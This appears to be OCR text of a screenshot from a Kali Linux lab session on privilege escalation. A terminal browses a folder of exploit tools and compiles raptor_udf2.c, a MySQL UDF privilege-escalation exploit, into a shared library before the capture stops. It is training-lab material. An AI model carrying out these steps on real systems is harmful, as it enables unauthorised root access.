 15:14
13/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.120.87 — Konsole
File Edit View Bookmarks Settings Help
root 2395 0.0 0.0 5972 636 tty6 Ss+ 08:11 0:00 /sbin/getty 38400 tty6
root 2436 0.0 0.3 70544 3296 ? Ss 08:11 0:00 sshd: user [priv]
user 2438 0.0 0.1 70544 1668 ? S 08:11 0:00 sshd: user@pts/0
user 2439 0.0 0.1 19276 2036 pts/0 Ss 08:11 0:00 -bash
user 2452 0.0 0.1 16380 1192 pts/0 R+ 08:12 0:00 ps -aux
user@debian:~$ cd /home
user@debian:/home$ ls
user
user@debian:/home$ ls
user
user@debian:/home$ cd user
user@debian:~$ ls
myvpn.ovpn tools
user@debian:~$ cd tools
user@debian:~/tools$ ls
kernel-exploits mysql-udf nginx privesc-scripts sudo suid
user@debian:~/tools$ cd mysql-udf/
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c raptor_udf2.o
user@debian:~/tools/mysql-udf$  gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c raptor_udf2.o raptor_udf2.so
user@debian:~/tools/mysql-udf$ mysmysql
- : sudo openvpn (user) 10.10.120.87
(user) 10.10.120.87 — Konsole
8:14 AM
8/13/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.